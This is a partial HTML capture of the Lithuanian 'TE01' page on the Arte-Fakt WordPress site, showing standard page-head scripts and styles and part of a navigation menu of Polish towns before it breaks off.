

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/lt/te01/
body_size: 12339
content:
<!DOCTYPE html>
<html lang="lt-LT">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>TE01 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Įrašų RSS srautas" href="https://www.arte-fakt.org/lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Komentarų RSS srautas" href="https://www.arte-fakt.org/lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Įrašo „TE01“ komentarų RSS srautas" href="https://www.arte-fakt.org/lt/te01/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769380310","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/lt/wp-json/wp/v2/posts/1622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/lt/te01/" />
<link rel='shortlink' href='https://www.arte-fakt.org/lt/?p=1622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Flt%2Fte01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Flt%2Fte01%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/te01/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/te01/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/te01/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/te01/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/te01/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/te01/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/te01/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1622 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/lt/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/lt/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/lt/">Apie mus</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/lt/offer/">Pasiūlymas</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/lt/offer/news/">Naujienos</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/lt/modele-dedykowane/">Dedikuoti modeliai</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/lt/offer/polska/">LENKIJA</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/lt/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/lt/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/lt/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/lt/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/lt/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/lt/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/lt/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/lt/offer/gdansk/">Gdanskas</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/lt/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/lt/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/lt/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/lt/offer/krakow/">Krokuva</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/lt/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/lt/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/lt/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/lt/offer/latarnie-morskie-offer/">Švyturiai</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/lt/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/lt/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/lt/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/lt/offer/malbork/">Malbork</a></li>
